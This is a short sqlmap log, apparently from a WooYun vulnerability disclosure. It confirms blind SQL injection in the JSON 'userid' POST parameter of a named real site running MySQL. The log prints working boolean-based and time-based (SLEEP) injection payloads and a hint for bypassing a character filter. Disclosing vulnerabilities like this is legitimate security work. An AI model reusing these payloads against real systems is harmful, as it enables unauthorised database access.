 for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and r
isk (1) values? [Y/n]
[17:03:11] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[17:03:13] [WARNING] it appears that the character '>' is filtered by the back-end server. You are stron
gly advised to rerun with the '--tamper=between'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 33 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"data":[],"userid":"itwgiv' AND 2249=2249 and 'a'='a","vs":"and412","combineTime":"0","im
ei":""}
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: {"data":[],"userid":"itwgiv' AND (SELECT * FROM (SELECT(SLEEP(5)))JVIZ) and 'a'='a","vs":"
and412","combineTime":"0","imei":""}
---
[17:03:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[17:03:15] [INFO] fetched data logged to text files under '/root/.sqlmap/output/lib.wap.zol.com.cn'
[*] shutting down at 17:03:15
www.wooyun.org